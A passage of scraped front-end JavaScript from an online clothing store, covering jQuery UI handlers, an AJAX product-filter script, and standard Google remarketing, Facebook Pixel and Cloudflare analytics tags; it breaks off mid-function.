                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
            lensFadeIn: 500,
            lensFadeOut: 500,
            borderSize: 2,
            zoomWindowWidth:640,
            zoomWindowHeight:590
   });
      $("#zoomer").bind("click", function(e) {
      var ez = $('#zoomer').data('elevateZoom');
      $.fancybox(ez.getGalleryList(), {
        fitToView : 0
      });
      return false;
      });
      $(".fancybox").fancybox({
        openEffect  : 'none',
        closeEffect : 'none'
      });*/
/* if(windowWidth < 980){
  $( ".sub_img" ).click(function() {
        $("#zoom-btn").attr('href', $(this).attr('href'));
        $("#zoom-btn").fancybox({'scrolling'         : 'yes'});
      });
}*/
        if(windowWidth > 980){
        jQuery('.orderlistcontainer').hover(
        function() { jQuery(this).find('.orderlist').stop().show()},
        function() { jQuery(this).find('.orderlist').stop().hide()}
        )
        jQuery('.orderlistcontainer .orderlist').each(function(){
         jQuery(this).parent().find('.activeOrder').addClass('block');
        })
         }
});
</script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.blockUI.js"></script>
<script type="text/javascript" src="catalog/view/javascript/owl.carousel.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/custom.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.lazy.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.sticky-kit.min.js"></script>
  <script type="text/javascript" src="catalog/view/javascript/jquery.magnific-popup.min.js"></script>
  <script type="text/javascript">
$(document).ready(function() {
    $('.popup-youtube').magnificPopup({
      /* disableOn: 700, */
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false                
    }); 
  });
</script>
  <script type="text/javascript"><!--
$('#footernotetabs a').tabs();
//--></script>
<script type="text/javascript">
var this_page = '';
</script>
<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
/* <![CDATA[ */
    var currency_code = 'USD';
    var ecomm_prodid= '';
    var ecomm_pagetype= '';
    var ecomm_totalvalue= 1;
    var ecomm_prodname= '';
    var pathnameVal=window.location.pathname;
    if(this_page == 'cart') /* for cart page */
    {
      var id = new Array();
      var price=new Array();
      jQuery('.addition').each(function(){
        var productId=jQuery(this).text().split(':')[01].trim();
        id.push(productId);
      });
      var price='';
      try{
        price=jQuery('.bottom-cart-total .cart_amount_value.Total.Amount').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      ecomm_prodid= id;
      ecomm_pagetype= 'cart';
      ecomm_totalvalue= price;
    }else
    if(jQuery('.product_information').length > 0) /* for product page */
    {
      var productId='';
      try{
       var productId=jQuery('.model_block span').text().trim();
      }catch(e)
      {}
      var price='';
      try{
        price=jQuery('.product-info .product_column .price-new').text().replace(/[^0-9.]/g,'');
      }catch(e)
      {}
      var proname='';
      try{
       var proname=jQuery('.product_information h1').text().trim();
      }catch(e)
      {}
      ecomm_prodid= productId;
      ecomm_pagetype= 'product';
      ecomm_totalvalue= price;
      ecomm_prodname = proname;
    }else
    if(pathnameVal=='/')/* for home page */
    {
      ecomm_pagetype= 'home';
    }else
    if(jQuery('.product-grid').length==1)/* for category page */
    {
      ecomm_pagetype= 'category';
    }else
    {
                ecomm_pagetype= 'other'; /* for other page */
            }
    var google_tag_params = {
      ecomm_prodid: ecomm_prodid,
      ecomm_pagetype: ecomm_pagetype,
      ecomm_totalvalue: Number(ecomm_totalvalue)
    };
  /* ]]> */
</script>
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = XXXXXXXXXX;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/XXXXXXXXXX/?guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript">
if(typeof ecomm_prodid != 'undefined' && ecomm_prodid instanceof Array)
{
  product_list = "'"+ecomm_prodid.join("', '")+"'";
  product_list = product_list.trim();
  product_list = ecomm_prodid;
}
else
{
  newproductids = String(ecomm_prodid);
  product_list= newproductids;
}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '12345');
fbq('track', 'PageView');</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=12345&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c5fad7593af4132a3739c6f776d8dfc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/index.php?route=product/product/filter
body_size: 4248
content:
function extract(s) {
        return s.split("#!").join("/").split("/").pop();
      }
$(function() {
	$('.top_filter_item_active').live('click',function(event) {
		event.preventDefault();		
		$(this).remove();
		$('#'+$(this).attr('id')).attr('class', 'filter_item');
		var n=$(this).attr('id').split("_");
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',n[0],n[1],$(this).attr('title'),$(this).attr('href'));
    });
	$('.filter_item_active').live('click',function(event) {
		event.preventDefault();
		$(this).attr('class', 'filter_item');
		$('#'+$(this).attr('name')+'_'+$(this).attr('rel')+'.filter_top_item').remove();
		if($("#selected_filter").is(':empty'))
		{
			$(".clear_filter").hide();
		}
		loadNewItem('remove',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
    });
    $('.filter_item').live('click',function(event) {
		$(this).attr('class', 'filter_item_active');
        event.preventDefault();
		/*var cur_id = $(this).attr('id');
		var cur_rel = $(this).attr('rel');*/
		var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
		$('.clear_filter').show();
		if (path.charAt(0) !== "/") {
		path = "/" + path;
		}
		ca = path.split('/');
		va = path.split('~');
		if(!window.location.hash)
		{
			$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
				border: '2px solid #ffffff', 
				color: '#000000',
				padding: '4px', 
				backgroundColor: '#dddddd', 
				'-webkit-border-radius': '10px', 
				'-moz-border-radius': '10px',
				'border-radius': '10px', 
				opacity: .8,
				textAlign: 'center'
			} });
			window.location.hash = '!' + $(this).attr('name')+ '=' +$(this).attr('rel');
			only_first_cat = ca[1].split("?");
			if(typeof(ca[2]) != 'undefined')
			{
				fire_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'?'+$(this).attr('name')+ '=' +$(this).attr('rel');
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
				else
				{
					fire_url = BASE_URI+only_first_cat[0]+'&'+$(this).attr('name')+ '=' +$(this).attr('rel');
				}
			}
			$('html, body').animate({scrollTop: '0px'}, 500);
			$.ajax({
				 type: "GET",
				 //url: $(this).attr('href')+'&'+window.location.hash,
				 url: fire_url,
				 dataType: "html",
				 //data:'selection_id='+$(this).attr('rel'),
					 success: function(html) {
							$.unblockUI();
							content = $(".result_div",html);
							$('.result_div').replaceWith(content);
							jQuery.ias().reinitialize();
					 }
			 });
			if($(this).attr('name') != 'page')
			 {
				$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" rel="'+$(this).attr('rel')+'" id="'+$(this).attr('name')+'_'+$(this).attr('rel')+'" href="'+$(this).attr('href')+'" >'+$(this).attr('title')+'</a>');
				$("#selected_filter").show();
			 }
		}
		else
		{
			$is_sort_by=$("#sort_by").val();
			$best_seller=$("#bestseller").val();
			if($is_sort_by)
			{
				loadNewItem('ready_ship',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else if($best_seller)
			{
				loadNewItem('best_seller',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
			else
			{
				loadNewItem('add',$(this).attr('name'),$(this).attr('rel'),$(this).attr('title'),$(this).attr('href'));
			}
		}
    });
});
var needfire = '';
$(function() {
	$.extend({
	  getUrlVars: function(){
		if(!window.location.hash)
		{
			return 'none';
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if (hash[0].indexOf('!') == -1)
			  {
			  }
			  else
			  {
			  	hashX = hash[0].split('!');
			  	hash[0] = hashX[1];
			  }
			  vars.push(hash[0]);
			  vars[hash[0]] = (hash[1].indexOf('?')>0)? unescape(hash[1].replace(/\+/g, " ")).slice(0,hash[1].replace(/\+/g, " ").indexOf('?')):unescape(hash[1].replace(/\+/g, " "));
			}
			return vars;
		}
	  },
	  getUrlVar: function(name){
	  	if(name == 'sort')
	  	{
	  		//return $.getUrlVars()[String(name)];
	  		return $('#current_sort').val();
	  	}
	  	else
	  	{
			return $.getUrlVars()[name];
		}
	  }
	});
if (window.location.hash.length > 1) { loadHash(); }
});
jQuery(window).on('hashchange', function(){
	if(needfire == '1')
	{
	}
	else
	{
		loadHash();
	}
	needfire = '0';
});
(function ($) {
    $.createHashKey = function (hash, key, text) {
        var result = (text.length > 0) ? (hash.length > 0) ? '/' + key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : key + '=' + text.replace(/,/g, "~").replace(/ /g, '-') : '';
        return result;
    }
})
 (jQuery);
(function ($) {
    $.getSelectedCheckBox = function (key) {
        var result = "";
        $(key).each(function () {
            if ($(this).hasClass('filter_item_active')) {
                result += (result.length > 0) ? "," + $(this).attr("rel") : $(this).attr("rel");
            }
        });
        return result;
    }
})
(jQuery);
(function ($) {
    $.checkArray = function (text, value) {
        var list = text.toLowerCase().split(',');
        for (var i = 0; i < list.length; i++)
            if (list[i] == value) return true;
        return false;
    }
})
(jQuery);
(function ($) {
/*	$(document).ready(function()
    {
        var url = $.getParam("color");
        alert(url);
    });
*/
    $.getParam = function(querystring)
    {
        //get querystring(s) without the ?
        var urlParams = decodeURI( window.location.search.substring(1) );
        var result = new RegExp(querystring + '=([^&#]*)').exec( urlParams );
        if (!result)
            return null;
        else
            return result[1] || "empty string"; ///NOTE: replace "empty string" by "" - this was just to serve as a visual apercue
    }
})
(jQuery);
function loadNewItem(type,a,b,c,href)
{
	$.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	/*var cur_id = $(this).attr('id');
	var cur_rel = $(this).attr('rel');*/
	var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	only_first_cat = ca[1].split("?");  
	if(typeof(ca[2]) != 'undefined')
	{
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			search_ca = ca[1].split("search");
			if(typeof(search_ca[1]) != 'undefined')
			{
				new_base_url = BASE_URI+only_first_cat[0]+'&'+ca[2]+'&';
			}
			else
			{
				if(typeof(only_first_cat[1]) != 'undefined')
				{
					only_first_cat = ca[1].split("?");
					catlog = only_first_cat[1].split('?');
					catlogB =  only_first_cat[1].split('=');
					new_base_url = BASE_URI+only_first_cat[0]+'/'+ca[2]+'&';
				}
				else
				{
					new_base_url = BASE_URI+only_first_cat[0]+'&';
					//alert('NEW:'+new_base_url);
				}
			}
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[1].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
		final_url = '';
		var range = getRange();
							var var_celebrity = $.getSelectedCheckBox("[name=celebrity]");
									var var_style = $.getSelectedCheckBox("[name=style]");
									var var_fabric = $.getSelectedCheckBox("[name=fabric]");
									var var_work = $.getSelectedCheckBox("[name=work]");
									var var_colour = $.getSelectedCheckBox("[name=colour]");
									var var_occasion = $.getSelectedCheckBox("[name=occasion]");
									var var_shipping_time = $.getSelectedCheckBox("[name=shipping_time]");
									var var_catalog = $.getSelectedCheckBox("[name=catalog]");
									var var_size = $.getSelectedCheckBox("[name=size]");
						if(type == 'price_order_lh')
		{
			var sor = $('#price_lh').attr('rel');
			$('#price_lh').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else if(type == 'price_order_hl')
		{
			var sor = $('#price_hl').attr('rel');
			$('#price_hl').addClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
		}
		else
		{
			var vars = [], hash;
			var hashes = window.location.href.slice(window.location.href.indexOf('#!') + 1).split('/');
			for(var i = 0; i < hashes.length; i++)
			{
			  hash = hashes[i].split('=');
			  if(hash[0] == 'sort' && hash[1] == 'p.price')
			  {
				  var new_price = 'price';
			  }
			  if(hash[0] == 'order' && hash[1] == 'ASC')
			  {
				  var new_order = 'ASC';
			  }
			  if(hash[0] == 'order' && hash[1] == 'DESC')
			  {
				  var new_order = 'DESC';
			  }
			  if(!typeof(new_order))
			  {
				  var new_order = 'ADD';
			  }
			}
			if(type == 'sort_new')
			{
				var sor = $('#sort_new').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').addClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#best_seller').removeClass('active');
				$('#ready_ship').removeClass('active');
			}
			else if(type == 'popular')
			{
				var sor = $('#popular').attr('rel');
				$('#popular').addClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'ASC')
			{
				var sor = $('#price_lh').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').addClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else if(new_price == 'price' && new_order == 'DESC')
			{
				var sor = $('#price_hl').attr('rel');
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').addClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
			}
			else 
			{
				$('#popular').removeClass('active');
				$('#sort_new').removeClass('active');
				$('#price_hl').removeClass('active');
				$('#price_lh').removeClass('active');
				$('#ready_ship').removeClass('active');
				$('#best_seller').removeClass('active');
				if($('#current_sort').val() == '')
				{
					$('#popular').addClass('active');
				}
				if($('#current_sort').val() == 'p.product_id'){
					$('#sort_new').addClass('active');
				}
				if($('#current_sort').val() == 'p.viewed'){
					$('#popular').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=ASC'){
					$('#price_lh').addClass('active');
				}
				if($('#current_sort').attr('rel') == 'p.price/order=DESC'){
					$('#price_hl').addClass('active');
				}
				var sor = $('#current_sort').attr('rel');
				if($('#current_sort').length)
				{
					//alert($('#current_sort').length);
				}
				else
				{
					var sor = 'p.product_id/order=DESC';
				}
			}
		}
		var pag = $.getSelectedCheckBox("[name=page]");
		_hashVal = '';
							_hashVal += $.createHashKey(_hashVal, 'celebrity', var_celebrity);
									_hashVal += $.createHashKey(_hashVal, 'style', var_style);
									_hashVal += $.createHashKey(_hashVal, 'fabric', var_fabric);
									_hashVal += $.createHashKey(_hashVal, 'work', var_work);
									_hashVal += $.createHashKey(_hashVal, 'colour', var_colour);
									_hashVal += $.createHashKey(_hashVal, 'occasion', var_occasion);
									_hashVal += $.createHashKey(_hashVal, 'shipping_time', var_shipping_time);
									_hashVal += $.createHashKey(_hashVal, 'catalog', var_catalog);
									_hashVal += $.createHashKey(_hashVal, 'size', var_size);
						_hashVal += $.createHashKey(_hashVal, 'page', pag);
		_hashVal += $.createHashKey(_hashVal, 'sort', sor);
		if(type == 'ready_ship')
		{
			var sorby = $('#ready_ship').attr('rel');
			$('#ready_ship').addClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#popular').removeClass('active');
			$('#best_seller').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'sort_by', sorby);
		}
		if(type == 'best_seller')
		{
			$('#best_seller').addClass('active');
			$('#popular').removeClass('active');
			$('#price_hl').removeClass('active');
			$('#price_lh').removeClass('active');
			$('#sort_new').removeClass('active');
			$('#ready_ship').removeClass('active');
			_hashVal += $.createHashKey(_hashVal, 'best_seller', '1');
		}
		_hashVal += (range.length > 0) ? (_hashVal.length > 0) ? '/price=' + range : 'price=' + range : '';
		final_url = _hashVal;
		window.location.hash = '!' + _hashVal;
		ready_target = _hashVal.replace('#!','').replace('/','&');
		var ready_targetF = ready_target.replace(/[/\\*]/g,'&');
		fire_url = new_base_url+ready_targetF;
	$('html, body').animate({scrollTop: '0px'}, 500);
	$.ajax({
		 type: "GET",
		 //url: $(this).attr('href')+'&'+window.location.hash,
		 url: fire_url,
		 dataType: "html",
		 //data:'selection_id='+$(this).attr('rel'),
			 success: function(html) {
					$.unblockUI();
					content = $(".result_div",html);
					$('.result_div').replaceWith(content);
					jQuery.ias().reinitialize();
					//$("#overlay").hide();
			 }
		 });
	if(type =='add')
	{
		if((typeof a != 'undefined') && (a != 'page') && (typeof b != 'undefined') && (b != 'undefined'))
		{
			$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
			$("#selected_filter").show();
		}
	}
	if(type =='price')
	{
		$("#selected_filter").prepend('<a class="filter_top_item top_filter_item_active" href="'+href+'" rel="'+b+'" id="'+a+'_'+b+'">'+c+'</a>');
		$("#selected_filter").show();
	}
}
function loadHash() {
	loadData();
}
function loadData() {
					var var_celebrity = $.getUrlVar('celebrity');
							var var_style = $.getUrlVar('style');
							var var_fabric = $.getUrlVar('fabric');
							var var_work = $.getUrlVar('work');
							var var_colour = $.getUrlVar('colour');
							var var_occasion = $.getUrlVar('occasion');
							var var_shipping_time = $.getUrlVar('shipping_time');
							var var_catalog = $.getUrlVar('catalog');
							var var_size = $.getUrlVar('size');
			    var range = $.getUrlVar('price');
	var pag = $.getUrlVar('page');
	var order = $.getUrlVar('order');
	var sort_by = $.getUrlVar('sort_by');
	var sortp = $.getUrlVar('sort');
	var bestseller=$.getUrlVar('best_seller');
	//var sortp = 'p.product_id';
	  $.blockUI({ message: '<div class="overly_text">Please Wait...</div>',css: { 
            border: '2px solid #ffffff', 
			color: '#000000',
            padding: '4px', 
            backgroundColor: '#dddddd', 
            opacity: .8,
			textAlign: 'center'
        } });
	  var path = window.location.href.split(BASE_URI)[1].split("#!").join("/").split("//").join("/");
	  if (path.charAt(0) !== "/") {
		path = "/" + path;
	  }
	  ca = path.split('/');
	  va = path.split('~');
	  only_first_cat = ca[1].split("?");
	if(typeof(ca[2]) != 'undefined')
	{
		//new_base_url = BASE_URI+ca[2]+'?';
		if (ca[2].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = ca[2].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	else
	{
		if (ca[1].toLowerCase().indexOf("?") >= 0)
		{
			root_ca = only_first_cat[0].split("?");
			new_base_url = BASE_URI+root_ca[0]+'&';
		}
		else
		{
			new_base_url = BASE_URI+only_first_cat[0]+'&';
		}
	}
	var GaCodepath = "";
					var var_celebrity = $.getUrlVar('celebrity');
				if (var_celebrity){
					GaCodepath = GaCodepath + "&celebrity=" + var_celebrity;
					checkValue('[name=celebrity]', var_celebrity);
			  	}
							var var_style = $.getUrlVar('style');
				if (var_style){
					GaCodepath = GaCodepath + "&style=" + var_style;
					checkValue('[name=style]', var_style);
			  	}
							var var_fabric = $.getUrlVar('fabric');
				if (var_fabric){
					GaCodepath = GaCodepath + "&fabric=" + var_fabric;
					checkValue('[name=fabric]', var_fabric);
			  	}
							var var_work = $.getUrlVar('work');
				if (var_work){
					GaCodepath = GaCodepath + "&work=" + var_work;
					checkValue('[name=work]', var_work);
			  	}
							var var_colour = $.getUrlVar('colour');
				if (var_colour){
					GaCodepath = GaCodepath + "&colour=" + var_colour;
					checkValue('[name=colour]', var_colour);
			  	}
							var var_occasion = $.getUrlVar('occasion');
				if (var_occasion){
					GaCodepath = GaCodepath + "&occasion=" + var_occasion;
					checkValue('[name=occasion]', var_occasion);
			  	}
							var var_shipping_time = $.getUrlVar('shipping_time');
				if (var_shipping_time){
					GaCodepath = GaCodepath + "&shipping_time=" + var_shipping_time;
					checkValue('[name=shipping_time]', var_shipping_time);
			  	}
							var var_catalog = $.getUrlVar('catalog');
				if (var_catalog){
					GaCodepath = GaCodepath + "&catalog=" + var_catalog;
					checkValue('[name=catalog]', var_catalog);
			  	}
							var var_size = $.getUrlVar('size');
				if (var_size){
					GaCodepath = GaCodepath + "&size=" + var_size;
					checkValue('[name=size]', var_size);
			  	}
				if (pag){
		GaCodepath = GaCodepath + "&page=" + pag;
		checkValue('[name=page]', pag);
	  }
	if (range){
		GaCodepath = GaCodepath + "&price=" + range;
		checkPrice(range);
	  }
	fire_url = new_base_url+GaCodepath;
	  if(order)
	  {
	  	fire_url = fire_url+'&order='+order;
	  }
	  if(sortp)
	  {
	  	fire_url = fire_url+'&sort='+sortp;
	  }
	  if(sort_by)
	  {
	  	fire_url = fire_url+'&sort_by='+sort_by;
	  }
	  if(bestseller)
	  {
	  	fire_url = fire_url+'&best_seller='+bestseller;
	  }
		//$( window ).load(function() {
			$.ajax({
			 type: "GET",
			 url: fire_url,
			 dataType: "html",
				 success: function(html) {
					 	$.unblockUI();
